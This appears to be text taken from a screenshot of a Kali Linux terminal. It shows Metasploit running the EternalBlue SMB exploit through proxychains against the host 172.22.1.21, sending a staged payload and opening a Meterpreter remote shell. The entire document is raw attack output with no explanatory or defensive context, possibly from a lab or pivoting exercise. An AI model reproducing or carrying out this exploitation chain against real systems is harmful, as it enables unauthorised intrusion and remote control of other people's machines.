 1 2 3 4 14
root@kali: /home/viper3/桌面
文件 动作 编辑 查看 帮助
[proxychains] Dynamic chain ... ... 172.22.1.21:445 ... OK
[proxychains] Dynamic chain ... :5001 ... 172.22.1.21:445 ... OK
[proxychains] Dynamic chain ... ... 172.22.1.21:445 ... OK
[proxychains] Dynamic chain ... ... 172.22.1.21:445 ... OK
[+] 172.22.1.21:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 172.22.1.21:445 - Sending final SMBv2 buffers.
[proxychains] Dynamic chain ... 5001 ... 172.22.1.21:445 ... OK
[proxychains] Dynamic chain ... ... 172.22.1.21:445 ... OK
[proxychains] Dynamic chain ... 001 ... 172.22.1.21:445 ... OK
[proxychains] Dynamic chain ... ... 172.22.1.21:445 ... OK
[proxychains] Dynamic chain ... 5001 ... 172.22.1.21:445 ... OK
[proxychains] Dynamic chain ... 001 ... 172.22.1.21:445 ... OK
[*] 172.22.1.21:445 - Sending last fragment of exploit packet!
[*] 172.22.1.21:445 - Receiving response from exploit packet
[+] 172.22.1.21:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 172.22.1.21:445 - Sending egg to corrupted connection.
[*] 172.22.1.21:445 - Triggering free of corrupted buffer.
[*] Started bind TCP handler against 172.22.1.21:4444
[proxychains] Dynamic chain ... ... 172.22.1.21:4444 ... OK
[*] Sending stage (200774 bytes) to 172.22.1.21
[proxychains] DLL init: proxychains-ng 4.16
[*] Meterpreter session 1 opened (192.168.161.129:55570 1) at 2025-01-06 14:33:59 +0800
[+] 172.22.1.21:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 172.22.1.21:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 172.22.1.21:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
meterpreter >
KALI LINUX
the quieter you become, the more you are able to hear